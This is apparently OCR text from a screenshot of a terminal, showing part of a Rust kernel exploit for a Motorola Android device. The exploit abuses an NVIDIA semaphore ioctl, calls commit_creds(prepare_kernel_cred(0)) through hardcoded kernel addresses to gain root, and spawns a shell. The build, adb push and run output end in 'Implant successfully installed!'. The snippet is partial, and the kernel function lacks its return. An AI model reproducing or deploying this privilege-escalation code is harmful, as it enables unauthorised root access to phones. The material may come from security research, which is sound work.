 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower dwm-6.2
217 // Invoke the ioctl() to incremente `increment_addr` by 1
218 ioctl(nvos.as_raw_fd(),
219 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
220 }
221 }
222
223 fn main() -> io::Result<()> {
224 // Install the implant via the exploit
225 let mut implant = Implant::new()?;
226
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(kernel_code));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234 }
235
236 return Ok(());
237 }
238
239 unsafe extern fn kernel_code() -> u32 {
240 // The addresses of commit_creds() and prepare_kernel_cred() for this
241 // kernel
242 let commit_creds: usize = 0xc00de36c;
243 let prepare_kernel_cred: usize = 0xc00de150;
244
245 // Convert the addresses into their respective function pointers
246 let commit_creds: *const extern fn(usize) =
247 &commit_creds as *const usize as *const _;
248 let prepare_kernel_cred: *const extern fn(usize) -> usize =
249 &prepare_kernel_cred as *const usize as *const _;
250
251 // Commit kernel creds as this process
252 (*commit_creds)((*prepare_kernel_cred)(0));
253
254 // Return 123 to indicate success
255
256 }
257
~
~
~
~
~
~
~
~
~
~
-- VISUAL -- 2 255,8 Bot
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.8 MB/s (365608 bytes in 0.412s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!